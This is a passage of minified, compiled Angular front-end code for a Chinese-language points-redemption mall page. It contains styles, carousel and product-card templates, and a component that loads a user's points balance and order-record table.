.3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,!1,!1),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,$.a,G.p,Y.f,U.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#fff;background:#680000;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#480000;padding:10px;border:1px solid #480000}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#fff;background:#680000;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#f4b300}.integral-banner[_ngcontent-%COMP%]{background:url(/pcHGBC/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$